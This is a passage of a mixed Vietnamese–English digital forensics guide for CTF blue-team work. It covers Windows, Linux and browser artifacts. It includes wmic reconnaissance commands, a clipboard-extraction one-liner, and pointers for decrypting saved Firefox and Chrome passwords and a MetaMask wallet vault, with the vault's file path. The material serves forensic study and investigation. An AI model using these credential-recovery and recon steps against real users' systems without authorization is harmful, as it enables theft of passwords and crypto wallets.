| HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings                      | Recently executed programs      |
| HKCU\Software\Microsoft\Office                                               | Microsoft Office usage          |
| HKLM\SYSTEM\CurrentControlSet\Enum\USB                                       | USB device history              |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2         | Mounted devices                 |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon                   | Winlogon settings               |
| HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation                    | Time zone information           |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist           | UserAssist data                 |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList                | User profile paths              |
| HKCU\Control Panel\Desktop                                                   | Desktop settings                |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders        | User-specific folders           |
| HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Group Policy                  | Group policy settings           |
| HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management      | Memory management settings      |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows                    | Windows folder paths            |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer             | User-specific policies          |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Profiles       | Network profiles                |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts             | File extension actions          |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Drivers32                  | System drivers                  |
| HKCU\Software\Microsoft\Search Assistant\ACMru                               | Search Assistant history        |
| HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug                    | Debugger settings               |
| HKCU\Software\Microsoft\Windows\CurrentVersion\Applets\Regedit               | Last key viewed in Regedit      |
| HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot                               | Safe boot options               |

<https://redteamrecipe.com/Registry-Attack-Vectors/>

#### AmcacheParser

Amcache là repository chứa essential data về installed applications và executables. Data này encompass thông tin như file paths, sizes, digital signatures, và timestamps của last execution của applications.

Found at

```
C:\Windows\AppCompat\Programs\Amcache.hve
```

Trên windows đảm bảo Amcache.hve và logs đều ở cùng trong same dir/folder

![image](https://github.com/dbissell6/DFIR/assets/50979196/1e138b9f-d729-4879-8f85-edc85db89a2b)

![image](https://github.com/dbissell6/DFIR/assets/50979196/09703637-4b75-4773-8bb1-4df6adbf822d)

## Other Windows artifacts

<https://www.sans.org/posters/windows-forensic-analysis/> <https://www.sans.org/gated-content?resource=/Shared/Website%20Public%20Content/Posters%20and%20Cheat%20Sheets/SANS\\_DFPS\\_FOR500\\_v4.17\\_02-23.pdf>

<https://www.sans.org/blog/running-ez-tools-natively-on-linux-a-step-by-step-guide/>

### Master File Table (MFT)

NTFS file system bao gồm crucial component được biết đến như Master File Table (MFT), chứa thông tin về every file trên NTFS volume, bao gồm attributes của nó như size, timestamps, permissions, và data content. Files và directories trong NTFS được represented hoặc within MFT hoặc trong areas được described bởi MFT entries. Khi files được added, MFT grows với new entries, và khi files được deleted, MFT entries của chúng được marked như available cho reuse, nhưng allocated disk space cho những entries này remains unchanged. NTFS reserves a specific space, called the MFT zone, to ensure the MFT remains contiguous, and file and directory space is allocated from this zone once all other volume space is used up.

Each MFT record is 1024 bytes in size. Files smaller than 1024 bytes are stored directly in the MFT file itself, known as MFT Resident files. During Windows filesystem investigations, it's crucial to search for any malicious or suspicious files that may be resident in the MFT. This can reveal the contents of malicious files/scripts.

Zone Identifier - to see where a file was downloaded from

<https://learn.microsoft.com/en-us/windows/win32/fileio/master-file-table>

#### Chainsaw

MFT utilizing the `dump` option and enabling output.

![image](https://github.com/user-attachments/assets/31a1c655-13cb-4cf3-976f-d6cc7a33255f)

has a `--decode-data-streams` option

#### MFTECmd.exe

Tool to parse MFT +($Boot...)

![image](https://github.com/dbissell6/DFIR/assets/50979196/65638932-3b22-4945-bec3-85c795ecb3bc)

![image](https://github.com/dbissell6/DFIR/assets/50979196/f74b64ff-aeb7-4821-b224-62fd469e8d36)

#### MTF Explorer

Can load raw MFT. Useful but takes 45 minutes to load

![image](https://github.com/dbissell6/DFIR/assets/50979196/298cb258-b113-4aee-85b8-e9d9e76bf540)

### UsnJrnl (Update Sequence Number Journal)

UsnJrnl là feature của NTFS file system logs changes tới files và directories trên volume. Mỗi update hoặc modification tới file hoặc directory tạo entry trong UsnJrnl, bao gồm metadata như timestamps, file attributes, và nature của change (ví dụ: created, modified, deleted).

Forensic investigators thường analyze UsnJrnl để determine file activity, reconstruct timelines, hoặc identify tampering với system files.

#### Use MFTECmd to parse the USN

![image](https://github.com/user-attachments/assets/2b2809ac-c344-4ac6-8f4c-e5f7087d6bf5)

#### usnjrnl\_rewind

`https://github.com/CyberCX-DFIR/usnjrnl_rewind`

### Windows prefetch(.pf)

Windows Prefetch files được designed để improve application startup process bằng cách preloading essential components vào memory based trên past usage patterns. Thông tin chúng chứa typically includes:

* Name of the Executable: This is the main executable file associated with the application.
* Unicode List of DLLs (Dynamic Link Libraries): DLLs are shared libraries containing code and data that multiple programs can use simultaneously. The prefetch file lists the DLLs associated with the executable.
* Execution Count: This indicates how many times the executable has been run, helping the system understand the application's frequency of use.
* Timestamp: The timestamp indicates the last time the program was run, assisting in determining the most recent usage of the application.

#### Có thể kiểm tra bằng WindowsPrefetchView

Files được tìm thấy trong `C:\Windows\Prefetch`

Cũng có thể import một thư mục .pfs `Options -> Advanced_Options`

![image](https://github.com/dbissell6/DFIR/assets/50979196/f426127b-2744-4ef1-bf57-cb499f384769)

#### Sử dụng exiftool

![image](https://github.com/user-attachments/assets/c9b51c56-0125-46d4-a1dd-131344d2024c)

#### PECmd.exe

![image](https://github.com/dbissell6/DFIR/assets/50979196/0eee2a31-9710-42b6-a601-9fb2a80a75b9)

### Appdata

Thư mục C:\Users$USER\AppData trong hệ điều hành Windows là một hub trung tâm để lưu trữ dữ liệu application cụ thể của người dùng. This hidden folder is critical for both application functionality and forensic investigations, as it contains data that applications do not want exposed to regular user browsing, which might alter or delete sensitive information unintentionally.

AppData folder được subdivided thành three key subdirectories:

`Roaming:` This folder contains data that moves with a user profile from one computer to another in environments where user profiles are managed on a network. Applications store configuration data here, like user settings and profiles that need to be consistent across multiple workstations. `Local:` Stores data that is specific to a single computer, used for data that doesn’t need to be with the user’s profile as they move to different machines. This includes cached data and larger files that don’t need to roam. `LocalLow:` Used by applications that run with lower security settings than the normal user context, such as Internet Explorer when operating in protected mode.

#### ActivitiesCache.db

Hiển thị thời gian thực thi của programs và có thể chứa Clipboard payloads.

![image](https://github.com/dbissell6/DFIR/assets/50979196/5943ec9e-eeed-4b94-9796-b3182d55724a)

**Clipboard**

Có thể tìm clipboard data trong `AppData/Local/ConnectedDevicesPlatform/<USER>/ActivitiesCache.db` ở bảng SmartLookup, ClipboardPayload

`python3 -c 'import sqlite3,json,base64,sys; print("\n".join(base64.b64decode(i["content"]).decode("utf-8","ignore") for (p,) in sqlite3.connect(sys.argv[1]).execute("select ClipboardPayload from SmartLookup") if p and p!="[]" for i in json.loads(p) if i.get("formatName")=="Text"))' ./ActivitiesCache.db`

![image](https://github.com/user-attachments/assets/53306002-13e0-460c-a082-64c8b3bcfa83)

#### rdp Bitmap

Được tìm thấy tại

```
/Users/*/AppData/Local/Microsoft/Terminal Server Client/Cache/Cache0000.bin
```

![image](https://github.com/user-attachments/assets/67371897-53f2-494e-a822-3f23d6ee09f6)

tùy chọn -b sẽ ghép tất cả chúng thành một collage không có tổ chức

![image](https://github.com/user-attachments/assets/fb1a2ab1-5a14-4f41-8ff2-791a2351c7b2)

`https://github.com/ANSSI-FR/bmc-tools`

Có thể sử dụng để ghép images lại với nhau

```
https://github.com/BSI-Bund/RdpCacheStitcher
```

#### Powershell history

```
C:\Users\htb-student\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/1bc4e7eb-1e18-4310-8533-913342e6bbb7)

#### Browser history

Hầu hết browser artifacts được found ở đây. Có section riêng bên dưới.

### Shellbags

Shellbags, viết tắt của "shell folders và bagMRU," là một forensic artifact được tìm thấy trong hệ điều hành Microsoft Windows. Chúng là một phần của tính năng Windows Explorer ghi nhớ cách folders được hiển thị (view settings) và lưu trữ tương tác của user với file hệ thống, bao gồm folder navigation và access times.

Điều quan trọng cần lưu ý là shellbags tập trung vào tương tác của user với GUI, và không phải tất cả file system interactions đều được phản ánh trong data này, do đó shellbags thường có liên quan khi user đang sử dụng Remote Desktop Protocol (RDP).

Found in registry at

```
• USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU
• USRCLASS.DAT\Local Settings\Software\Microsoft\Windows\Shell\Bags
• NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU
• HKEY_CURRENT_USER\Software\Microsoft\Windows\Shell\Bags
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/f416e2e0-ee2e-4737-8310-f265b043bc66)

#### Shell Bags Explorer

Xem offline UsrClass.dat

![image](https://github.com/dbissell6/DFIR/assets/50979196/c1776763-15d8-4437-afe1-222a6364ca12)

### .lnk (Windows Shortcut) Files

.LNK files, còn được gọi là Windows shortcuts, là những files nhỏ chứa một reference đến target file hoặc directory. Khi user click vào .LNK file, nó chuyển hướng họ đến target được chỉ định, cho phép truy cập nhanh vào applications, files, hoặc folders.

Được tìm thấy tại

```
C:\Users\<Username>\AppData\Local\Microsoft\Windows\Recent\
```

Trên linux có thể sử dụng file và exiftool để xem contents

![image](https://github.com/dbissell6/DFIR/assets/50979196/ce95b0e7-fdd4-4001-b595-881620651ad9)

### Windows Management Instrumentation Repository (WMI)

Được tìm thấy tại

```
C/Windows/System32/wbem/Repository
```

WMI repository là một database chứa thông tin về Windows Management Instrumentation (WMI) classes được cài đặt trên computer, và nó có cấu trúc như sau:

* OBJECTS.DATA: Objects managed by WMI
* INDEX.BTR: Index of files imported into OBJECTS.DATA
* MAPPING\[1-3].MAP: Correlates data in OBJECTS.DATA and INDEX.BTR

WMI có thể được sử dụng để cài đặt event filters, providers, consumers, và bindings thực thi code khi một event được định nghĩa xảy ra. Ví dụ về events có thể được đăng ký là wall clock time, user logging, hoặc computer's uptime. Adversaries có thể sử dụng khả năng của WMI để đăng ký một event và thực thi arbitrary code khi event đó xảy ra, cung cấp persistence trên system.

![Pasted image 20221116224453](https://github.com/dbissell6/DFIR/assets/50979196/6491e06d-1f6c-4a25-8b09-cdaa9ada3fa8)

WMI data được lưu trữ trong

```
\Windows\System32\wbem\Repository
```

Những search terms thú vị .exe .vbs .ps1 .dll .eval ActiveXObject powershell CommandLineTemplate ScriptText

sử dụng wmic cho recon

```
wmic process get CSName, Description,ExecutablePath,ProcessId

wmic useraccount list full

wmic group list full

wmic netuse list full
```

### JumpLists

Tập hợp các .lnk files.

Jump Lists trong Windows cung cấp truy cập nhanh đến recent files và common tasks cho applications. Từ góc độ cyber, chúng có thể tiết lộ user behavior patterns, recent file access, và priority actions. Phân tích chúng giúp hiểu user activities và potential malicious actions liên quan đến specific applications. Jump Lists rất quan trọng cho việc tạo forensic timeline và xác định accessed files, khiến chúng có giá trị cho security analysis.

Trên Windows 10 được lưu trữ tại

```
C:\Users\<Username>\AppData\Local\Microsoft\Windows\Recent\AutomaticDestinations
C:\Users\<Username>\AppData\Local\Microsoft\Windows\Recent\CustomDestinations
```

#### JLEcmd (Jump List Explorer Command Line)

JLECmd được thiết kế để extracting và interpreting data từ Jump List files, có thể cung cấp thông tin có giá trị về user's activity, bao gồm recently hoặc frequently accessed documents, pictures, và nhiều hơn nữa.

![image](https://github.com/dbissell6/DFIR/assets/50979196/2172d8e6-1844-409f-bfb4-ed18cba0f5d4)

### Application Compatibility Cache (Shimcache)

Duy trì log về program execution (trước windows 10) data để hỗ trợ compatibility và performance improvements. Nó capture data như file paths, execution timestamps, và flags biểu thị program execution. Đối với investigators, Shimcache có giá trị trong việc xác định recently run programs và respective files của chúng. Được lưu trữ trong SYSTEM registry hive. Chỉ ghi vào reboot hoặc shutdown (có thể có thể extract current với volatility).

Found at

```
Registry: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache
```

#### AppCompatCacheParser

AppCompatCacheParser là một forensic tool khác được phát triển bởi Eric Zimmerman, và nó được thiết kế đặc biệt để parse Application Compatibility Cache.

![image](https://github.com/dbissell6/DFIR/assets/50979196/10942c11-789b-47c7-9ce0-c07be69df89c)

![image](https://github.com/dbissell6/DFIR/assets/50979196/ac479b6b-7fb6-4b1b-bf67-7806cf557b29)

### Userassist

Userassist keys là registry artifacts được sử dụng để xem GUI-based programs nào user đã chạy, và khi nào.

Keys được tìm thấy trong và được ROT-13 encoded

```
NTUSER.DAT
```

### RunMRU Lists

RunMRU (Most Recently Used) lists trong Windows Registry lưu trữ thông tin về recently executed programs từ various locations, như Run và RunOnce keys. Những lists này có thể chỉ ra programs nào đã được chạy, khi chúng được thực thi, và có thể tiết lộ user activity.

Found at

```
Registry: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
```

### SRUM

SRUM, viết tắt của System Resource Usage Monitor, là một Windows artifact ghi lại detailed system resource usage bởi mỗi application và user. Nó cung cấp thông tin về network connectivity, data usage, và application resource consumption theo thời gian.

```
C:\Windows\System32\sru\srudb.dat
```

```
C:\Windows\System32\config\SOFTWARE
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/d9e968ae-f410-4aec-ba00-6c5b424ef138)

![image](https://github.com/dbissell6/DFIR/assets/50979196/ebfde46c-3d6b-4649-80e3-9a818db17dc0)

### $Logfile

Log file được sử dụng cho transaction logging bởi NTFS file system. Có thể được sử dụng để reconstruct file system operations và recover recent changes.

#### LogfileParser

`https://github.com/jschicht/LogFileParser`

Delimters là | có thể thay đổi nhanh với cái này

```
$inputFile = "path\to\your\inputfile.csv"
$outputFile = "path\to\your\outputfile.csv"

(Get-Content $inputFile) -replace '\|', ',' | Set-Content $outputFile
```

Chúng ta có thể mở CSV trong timeline explorer.

![image](https://github.com/user-attachments/assets/527e28cc-f66b-4d36-89ae-17b55e1b9051)

Trong ví dụ trên chúng ta đang cố gắng tìm thông tin trong shared\_key trước khi nó bị xóa với sdelete64.exe Nó nói đi đến debug.log để xem data

![image](https://github.com/user-attachments/assets/6e724866-6bf7-4475-b87f-1195d409b094)

![image](https://github.com/user-attachments/assets/8e07212f-facb-4f97-abad-ccd24d4671f7)

Đây là key được sử dụng trong ransomware và bây giờ chúng ta có thể sử dụng nó để decrypt files.

### .apmx

File type cho API Monitor, một tool để monitoring và analyzing API calls được thực hiện bởi applications trên Windows systems. Những files này chứa record của API calls, bao gồm details như calling process, APIs invoked, parameters, return values, và bất kỳ errors nào xảy ra.

Trong `Monitored Processes` pane, có thể hover over cmd và powershell processes để xem commandline. Trong Summary pane bionoculars để tìm something từ strings và chúng ta có thể lấy nó trong Parameters pane.

![image](https://github.com/dbissell6/DFIR/assets/50979196/e47ab520-9d30-436b-b8e0-6ae3e166e463)

### Defender

#### Quarantine

Ghi lại files đã được quarantined sau khi bị flagged as a threat bởi Defender.

Được lưu trữ trong `C:\ProgramData\Microsoft\Windows Defender\Quarantine\entries`

#### MP Logs – Key Points:

Windows Defender MP logs store valuable information about files scanned by Defender, such as file paths, hashes, timestamps, and potentially signatures. These logs are located in the hidden directory `C:\ProgramData\Microsoft\Windows Defender\Support`. MP logs can record command line arguments, observed files, and results, even if the file wasn’t flagged as suspicious. Common logs include MPDetection (detected threats) and MPLog (scanned files and directories). These logs can be pivotal in incidents where other artifacts or logs are missing, as they consolidate critical data like hashes, file paths, timestamps, and telemetry.

![image](https://github.com/user-attachments/assets/a95f9654-e570-41a3-95d4-a1dbadfd723f)

### Tasks

In Windows contains XML files that define scheduled tasks for the operating system. These tasks are automated actions that Windows or applications run at specific times or in response to specific triggers, such as system startup or user login. Each XML file typically contains details about the task, including:

```
Task Name: The name of the scheduled task.
Triggers: Events or conditions that initiate the task (e.g., time-based, event-based).
Actions: The executable command and any arguments or scripts that the task runs.
Conditions: Requirements that must be met for the task to run (e.g., system idle or network availability).
Settings: Additional configurations such as retry intervals, permissions, and whether the task runs with elevated privileges.
```

```
C:\Windows\System32\Tasks
```

![image](https://github.com/user-attachments/assets/b7a5eb91-a295-4379-a98d-a01d912265d5)

```
exiftool * | grep -E "File Name|File Modification Date/Time|Task Actions Exec Command|Task Actions Exec Arguments"  | awk '{print} NR % 4 == 0 {print ""}'
```

### Timeline Explorer

Hầu hết các tools đã được sử dụng để parse windows artifacts đã được tạo bởi Zimmerman và có thể tìm thấy ở đây.

`https://ericzimmerman.github.io/#!index.md`

Hầu hết những tools này tạo output có thể được ingested vào spreadsheet gui tương tự như excel.

Dark mode

Tools -> Skins -> Ofiice 2019 Black

Easy Filtering

![image](https://github.com/dbissell6/DFIR/assets/50979196/530378ee-6bec-4c92-b3ce-59f53c80c449)

Column Chooser

![image](https://github.com/dbissell6/DFIR/assets/50979196/e27fe806-5d89-4640-990c-ae54b2182347)

Kéo columns để remove khỏi table

![image](https://github.com/dbissell6/DFIR/assets/50979196/d1214aa0-b97a-4f54-a7a5-68ff715db23b)

`https://aboutdfir.com/toolsandartifacts/windows/timeline-explorer/`

## Linux

### Logs

Linux logs là một nguồn thông tin thiết yếu để tiến hành phân tích digital forensics và incident response trong cuộc thi CTF. Có một số loại Linux logs có thể được phân tích, bao gồm system logs (ví dụ: syslog), authentication logs (ví dụ: auth.log), và kernel logs (ví dụ: dmesg). Mỗi loại logs này cung cấp những hiểu biết có giá trị về hành vi của hệ thống và có thể giúp xác định dấu hiệu xâm nhập hoặc thỏa hiệp.

Khi phân tích Linux logs trong cuộc thi CTF DFIR, điều quan trọng là tập trung vào các mục cụ thể có thể chỉ ra hoạt động đáng nghi. Những mục này có thể bao gồm các lần đăng nhập thất bại, hành vi hệ thống bất thường và bất kỳ nỗ lực truy cập trái phép nào. Ngoài ra, việc phân tích logs kết hợp với các system artifacts khác (ví dụ: memory dumps, network traffic) có thể cung cấp một bức tranh toàn diện hơn về sự cố và giúp xác định các threat actors tiềm ẩn.

| Name of Log                  | Location                                                     | Purpose                                         | Key Information                                                    |
| ---------------------------- | ------------------------------------------------------------ | ----------------------------------------------- | ------------------------------------------------------------------ |
| System Logs                  | `/var/log/syslog` & `/var/log/messages`                      | General system activity logging.                | - System boot-up and shutdown messages.                            |
|                              |                                                              |                                                 | - Informational, warning, and error messages from system services. |
| Authentication Logs          | `/var/log/auth.log`                                          | Track user authentication activities.           | - Successful and failed login attempts.                            |
|                              |                                                              |                                                 | - Use of sudo commands.                                            |
|                              |                                                              |                                                 | - SSH logins.                                                      |
| Daemon Logs                  | `/var/log/daemon.log`                                        | Logs from background services (daemons).        | - Service start/stop messages.                                     |
|                              |                                                              |                                                 | - Service-specific messages.                                       |
| Kernel Logs                  | `/var/log/kern.log`                                          | Logs from the Linux kernel.                     | - Hardware-related messages.                                       |
|                              |                                                              |                                                 | - Driver issues.                                                   |
|                              |                                                              |                                                 | - Kernel panics.                                                   |
| DPKG Logs                    | `/var/log/dpkg.log`                                          | Software packages (Debian-based distributions). | - Installed, upgraded, or removed software.                        |
| YUM Logs                     | `/var/log/yum.log`                                           | Software packages (RedHat-based distributions). | - Installed or removed software.                                   |
| Cron Logs                    | `/var/log/cron`                                              | Logs from the cron daemon.                      | - Scheduled tasks execution logs.                                  |
| Mail Logs                    | `/var/log/maillog` or `/var/log/mail.log`                    | Mail server logs.                               | - Sent and received email messages.                                |
|                              |                                                              |                                                 | - SMTP, POP3, and IMAP messages.                                   |
| Apache Access and Error Logs | `/var/log/apache2/access.log` & `/var/log/apache2/error.log` | Apache web server logs.                         | - Client requests.                                                 |
|                              |                                                              |                                                 | - Server errors.                                                   |
| Boot Log                     | `/var/log/boot.log`                                          | System boot messages.                           | - Messages during system startup.                                  |

![image](https://github.com/dbissell6/DFIR/assets/50979196/962852b7-cbc8-4613-a551-e9d7dc9be510)

### Bash history

File `.bash_history` là một artifact forensic có giá trị ghi lại các lệnh được người dùng nhập trong Linux shell. Phân tích file này có thể tiết lộ thông tin quan trọng về hoạt động của người dùng, chẳng hạn như các lệnh đã thực thi, truy cập file, kết nối mạng, cài đặt phần mềm và các nỗ lực tiềm ẩn để che giấu dấu vết hoặc thay đổi system files. Được tìm thấy như một file ẩn trong thư mục home của người dùng, các điều tra viên có thể sử dụng `.bash_history` để tái tạo hành động của người dùng, xác định hành vi độc hại và thiết lập timeline của các sự kiện, làm cho nó trở thành một công cụ thiết yếu cho incident response và digital forensics.

![image](https://github.com/user-attachments/assets/4531c973-6e90-43ae-a93c-d8c56fd92189)

### system.journal

Chứa các system events và messages đã được ghi log.

![image](https://github.com/dbissell6/DFIR/assets/50979196/735ae9c5-d3b1-4906-98e2-62f27e7870ab)

### wtmp

File wtmp trong các hệ điều hành giống Unix là một file nhị phân ghi log tất cả logins, logouts, reboots và shutdowns.

![image](https://github.com/dbissell6/DFIR/assets/50979196/6e204c99-ee16-4601-85f4-8decf2712465)

Cũng có thể sử dụng utmpdump

![image](https://github.com/dbissell6/DFIR/assets/50979196/0908748a-a6e9-4e88-9386-6921d58ed30c)

### access logs stats

![image](https://github.com/dbissell6/DFIR/assets/50979196/4ca95ef1-d9e1-4fae-9550-827c5586e757)

Lấy stats của resources đã truy cập. Giả sử url là entry thứ 7

`awk '{print $7}' access.log | sort | uniq -c | sort -rn`

![image](https://github.com/dbissell6/DFIR/assets/50979196/e14ed95f-e178-4d77-bfb5-e072f8b4fa45)

Cùng việc đó nhưng cho client IP đang truy cập server

![image](https://github.com/dbissell6/DFIR/assets/50979196/72df384a-86b8-4adf-8eeb-78c0e06119c0)

Stats cho resources đã truy cập excluding client IPs

![image](https://github.com/dbissell6/DFIR/assets/50979196/c81ba0be-2ce6-4513-9b40-06b18db03ab5)

Cùng việc như trên, lần này chỉ tìm kiếm specific IP

![image](https://github.com/dbissell6/DFIR/assets/50979196/230261aa-1c70-4d35-96f5-16e39bbb2d38)

Với bytes >= 10000

![image](https://github.com/dbissell6/DFIR/assets/50979196/d8400a8c-8ec0-4fff-a0d7-2c57ae05cfc5)

### Useful Greps

New User Creation

`sudo grep 'new user' /var/log/auth.log`

Failed Login Attempts

`sudo grep 'Failed password' /var/log/auth.log`

IPs connected SSH

`sudo grep 'sshd.*Accepted' /var/log/auth.log | awk '{print $(NF-3)}'`

### Sus Commands

chmod, whoami, sudo, netstat ... typical enumeration

### Persistence

Hầu hết persistence mechanisms được tìm thấy trong /etc

<https://github.com/dbissell6/DFIR/blob/main/WalkThroughs/Hold%20On%20Tight%20Walkthrough.pdf>

#### Cronjobs

Trong Linux, cron là một time-based job scheduler chạy commands tại intervals được chỉ định. Một attacker có thể sử dụng cron để duy trì persistence trên compromised system bằng cách tạo cronjob để thực thi malicious script tại regular intervals. Script này có thể được sử dụng để tạo backdoors, steal data, hoặc thực hiện other malicious activities.

Global được tìm thấy trong

```
/etc/crontab
```

`/var/spool/cron`

![image](https://github.com/dbissell6/DFIR/assets/50979196/b011015a-c38a-4e41-825b-f0e564f6d422)

`/var/spool/cron/crontabs`

![Pasted image 20231122204056](https://github.com/dbissell6/DFIR/assets/50979196/ec65d879-dc6f-4703-ab6c-3ac81f2de8d8)

#### LD\_PRELOAD

LD\_PRELOAD là một environment variable trong Linux/Unix systems cho phép users chỉ định shared library được loaded trước other libraries. Functionality này thường được exploited bởi attackers để inject malicious code vào legitimate processes.

```
/etc/ld.so.preload
```

![image](https://github.com/user-attachments/assets/f0691981-ae65-4567-ac4d-8f601c305d86)

## Internet History artifacts

### Zone Identifier

Khi file được downloaded từ internet, Windows gán cho nó một Zone Identifier (ZoneId). Điều này có thể hữu ích để xem file origins hoặc nếu file name đã thay đổi. Có thể được tìm thấy trong /mft/$J(USN).

#### Using Powershell

![image](https://github.com/dbissell6/DFIR/assets/50979196/50f0871d-71e0-45dc-bae6-ea1c3853a9c8)

![image](https://github.com/dbissell6/DFIR/assets/50979196/382385a4-2c6e-454f-b9e3-1e1b4ec580d9)

#### using MFT + Timeline

![image](https://github.com/dbissell6/DFIR/assets/50979196/1c80c672-10fe-4bca-9e5e-e884e67c6deb)

![image](https://github.com/dbissell6/DFIR/assets/50979196/0b878258-8fb5-4ca0-a300-7dea564c9892)

### Browser artifacts

Browser artifacts rất quan trọng cho việc profiling user activity trên system. Chúng bao gồm history, cookies, cache, sessions, và configurations. Đáng chú ý, browsers track local file access trong history của chúng, chẳng hạn như khi viewing local PDFs hoặc SVGs. Những accesses này cũng có thể được tìm thấy trong %LocalAppData%\Microsoft\Windows\WebCache\WebCacheV01.dat với entries như file:///X:/path/to/file, trong đó "X" biểu thị drive letter.

#### Live NirLauncher

NirLauncher -> BrowsingHistoryView

![image](https://github.com/dbissell6/DFIR/assets/50979196/ecbae68b-502e-43b6-8087-7d781c9373c0)

Hầu hết databases sử dụng sqlite. Cũng có thể sử dụng bulkextract

Convert times

```
https://www.epochconverter.com/webkit
```

#### Chrome

appdata/local/google/chrome/User Data/default/History

![image](https://github.com/dbissell6/DFIR/assets/50979196/d6d87ba5-73eb-421c-b208-273fe7c90a2a)

Recover passwords

![image](https://github.com/user-attachments/assets/c9c02884-ab49-4fb3-b3e0-84b1c7b52c67)

![image](https://github.com/user-attachments/assets/d38e5c38-b271-408e-9ceb-b464d1651239)

![image](https://github.com/user-attachments/assets/74af0d10-6ea0-453e-859b-269adb023779)

**MetaMask Vault Location**

`AppData/Local/Google/Chrome/User Data/Default/Local Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn`

To Decrypt the Vault

`https://metamask.github.io/vault-decryptor/`

![Pasted image 20251004174208](https://github.com/user-attachments/assets/640c520b-e408-4af1-95b0-a1a2d2c137af)

#### Firefox

```
Linux: ~/.mozilla/firefox/<profile_folder>/
Windows: %APPDATA%\Mozilla\Firefox\Profiles/<profile_folder>/logins.json
```

**Places**

Lưu trữ browsing history, bookmarks, và downloads.

`places.sqlite`

![image](https://github.com/user-attachments/assets/ace37d34-d817-446e-9b99-45854ccedb58)

![image](https://github.com/user-attachments/assets/6fc9cbff-f384-4a2f-a2cc-b73983ef4eab)

**View passwords**

Encrypted passwords được lưu trữ trong `logins.json`

Keys để decrypt được lưu trữ trong `key4.db`

![image](https://github.com/user-attachments/assets/256cfb57-921a-4916-8a07-6fe2d9850103)

```
git clone https://github.com/unode/firefox_decrypt
```

**Session history**

Open tabs và session data từ last session. Có thể được tìm thấy trong user hoặc `sessionstore-backups`

![image](https://github.com/user-attachments/assets/3da231a9-8a82-464b-a7b2-a125e9926894)

Sử dụng `https://jsonlint.com/` để prettify json

![image](https://github.com/user-attachments/assets/8eb85739-d0ca-4d8f-a4aa-ee6f96bd92e4)

![image](https://github.com/user-attachments/assets/68c708cb-8451-43be-bea6-6370ce1fef37)

**formhistory**

Lưu trữ autocomplete form data được nhập bởi user.

`formhistory.sqlite`

**Downloads**

Ghi log details của file downloads, bao gồm source URL, download time, và save location.

`downloads.json`

**Cookies**

`cookies.sqlite`

#### Edge

appdata\local\Microsoft\Edge\UserData\[Default|ProfileX]\*

appdata\local\microsoft\windows\webcache\webcacheV01.dat

### .git

Không thực sự là internet artifact, Nhưng đặt ở đâu tốt hơn?

.git directory là một goldmine thông tin cho forensic analysts. Nó là hidden folder trong Git repository chứa entire version control history. Điều này bao gồm details về every commit, configuration settings, branches, và objects đại diện cho filesystem của project tại every recorded point in time.

![316927808-b9eaedbe-5de4-4596-9632-846b17e4d665](https://github.com/dbissell6/DFIR/assets/50979196/89b6c490-d21f-4747-9965-09b79a765fba)

Đọc qua all commits và grep cho specific content trong chúng.

```
git log --format="%H" | while read commit_hash; do git show "$commit_hash"; done | grep "search_term"
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/bf4f2466-26a3-41f8-9d06-f33f1db83c07)

### Email

.ost

OST là viết tắt của Offline Storage Table. Những files này được sử dụng bởi Microsoft Outlook để lưu trữ copy của mailbox data (emails, calendar events, contacts, etc.) khi sử dụng Outlook với Microsoft Exchange account. Chúng cho phép bạn work offline và synchronize changes với Exchange server khi bạn reconnect.

![image](https://github.com/user-attachments/assets/d920d3b3-18d0-40b3-a8d6-375290cc50ad)

## Files/Executables

[Malware Analysis](https://github.com/dbissell6/DFIR/blob/main/Blue_Book/Blue_Book.md#malware-analysis)

### Giới thiệu

Khi nói đến các thử thách CTF, phân tích file là một kỹ năng cần thiết cho bất kỳ thành viên blue team nào. Những thử thách này có thể có độ phức tạp khác nhau từ một file văn bản dài đơn giản cần được tìm kiếm flag đến một executable phức tạp yêu cầu reverse engineering. Là một thành viên blue team, bạn cần được trang bị các công cụ và kỹ thuật phù hợp để phân tích bất kỳ file nào bạn gặp phải trong một CTF.

Một trong những bước đầu tiên trong việc điều tra một file là xác định loại của nó bằng cách sử dụng lệnh `file`. Lệnh này có thể tiết lộ thông tin như loại file, kiến trúc và endianness. Một lệnh hữu ích khác là `strings`, có thể được sử dụng để trích xuất tất cả các chuỗi có thể in được từ một file. Điều này có thể hữu ích trong việc tìm manh mối hoặc xác định một số chuỗi nhất định có thể chỉ ra hành vi độc hại.

Có hiểu biết vững chắc về phân tích file là rất quan trọng trong việc xác định các mối đe dọa tiềm ẩn và phản ứng với các cuộc tấn công một cách kịp thời và hiệu quả. Vì vậy, cho dù bạn đang xử lý một file văn bản đơn giản hay một executable phức tạp, điều quan trọng là phải có các công cụ và kỹ thuật phù hợp để phân tích và phản ứng hiệu quả với bất kỳ cuộc tấn công dựa trên file nào.

```
file sus.elf
strings sus.txt
```

### Strings

